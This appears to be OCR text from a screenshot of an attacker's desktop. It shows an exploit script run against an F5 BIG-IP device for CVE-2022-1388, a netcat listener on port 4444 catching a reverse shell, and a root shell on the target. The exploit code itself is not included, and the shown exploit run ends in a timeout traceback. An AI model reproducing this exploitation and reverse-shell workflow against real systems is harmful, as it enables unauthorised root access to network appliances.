 F5 BIG-IP 16.0.x - Remote Cod
BIG-IP®
Vulnerability Analysis - CVE-20
randori.com/blog/vulnerability-analysis-cve-2022-1388/
Update
Randori and IBM Plan to Join Forces to Tackle Growi
netcat
⌥⌘1
~
47%
12 GB
8.2 kB↓
6.1 kB↑
bash
File "/Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/requests/pack
ages/urllib3/connectionpool.py", line 639, in urlopen
retries = retries.increment(method, url, error=e, _pool=self,
File "/Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/requests/pack
ages/urllib3/util/retry.py", line 261, in increment
raise six.reraise(type(error), error, _stacktrace)
File "/Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/requests/pack
ages/urllib3/packages/six.py", line 686, in reraise
raise value
File "/Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/requests/pack
ages/urllib3/connectionpool.py", line 592, in urlopen
httplib_response = self._make_request(conn, method, url,
File "/Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/requests/pack
ages/urllib3/connectionpool.py", line 395, in _make_request
self._raise_timeout(err=e, url=url, timeout_value=read_timeout)
File "/Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/requests/pack
ages/urllib3/connectionpool.py", line 315, in _raise_timeout
raise ReadTimeoutError(self, url, "Read timed out. (read timeout=%s)" % timeout_value)
requests.packages.urllib3.exceptions.ReadTimeoutError: HTTPSConnectionPool(host='10.255.255.14', po
rt=443): Read timed out. (read timeout=15)
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "50932.py", line 66, in <module>
exploit(sys.argv[1],sys.argv[2],sys.argv[3])
File "50932.py", line 47, in exploit
resp = s.send(prepped,
File "/Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/requests/sess
ions.py", line 596, in send
r = adapter.send(request, **kwargs)
File "/Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/requests/adap
ters.py", line 499, in send
raise ReadTimeout(e, request=request)
requests.exceptions.ReadTimeout: HTTPSConnectionPool(host='10.255.255.14', port=443): Read timed ou
t. (read timeout=15)
bash-3.2$
netcat
bash-3.2$ netcat -lvp 4444
Connection from 10.255.255.14:51680
bash: no job control in this shell
[@bhack:Active:Standalone] restjavad # id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
[@bhack:Active:Standalone] restjavad #